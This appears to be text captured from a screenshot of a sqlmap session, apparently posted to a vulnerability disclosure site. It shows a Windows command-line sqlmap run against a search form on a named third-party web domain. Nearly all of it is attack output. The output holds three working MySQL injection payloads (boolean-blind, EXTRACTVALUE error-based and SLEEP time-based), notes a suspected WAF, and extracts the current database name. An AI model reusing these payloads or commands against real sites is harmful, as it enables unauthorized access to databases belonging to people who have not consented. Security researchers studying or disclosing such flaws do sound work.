 C:\Users Desktop\sqlmap>sqlmap.py -r ../sql.txt --current-db
sqlmap
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:49:02
[20:49:02] [INFO] parsing HTTP request from '../sql.txt'
[20:49:02] [WARNING] provided value for parameter 'ty' is empty. Please, always
use only valid parameter values so sqlmap could be able to run properly
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[20:49:04] [INFO] resuming back-end DBMS 'mysql'
[20:49:04] [INFO] testing connection to the target URL
[20:49:04] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[20:49:06] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[20:49:06] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: submit=&formhash=f6b059e9&mod=search&srctxt=-1' OR 1=1 AND 1445=14
45 -- &srchtype=title&srhfid=0&srhlocality=portal::index
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
Payload: submit=&formhash=f6b059e9&mod=search&srctxt=-1' OR 1=1 AND EXTRACT
VALUE(3245,CONCAT(0x5c,0x7170717171,(SELECT (ELT(3245=3245,1))),0x7171786a71)) -
- &srchtype=title&srhfid=0&srhlocality=portal::index
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: submit=&formhash=f6b059e9&mod=search&srctxt=-1' OR 1=1 AND (SELECT
* FROM (SELECT(SLEEP(5)))zxUY) -- &srchtype=title&srhfid=0&srhlocality=portal::
index
---
[20:49:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.1
[20:49:06] [INFO] fetching current database
[20:49:06] [INFO] resumed: dellcity
current database: 'dellcity'
[20:49:06] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[20:49:06] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\dellcity.dell-brand.com'
www.wooyun.org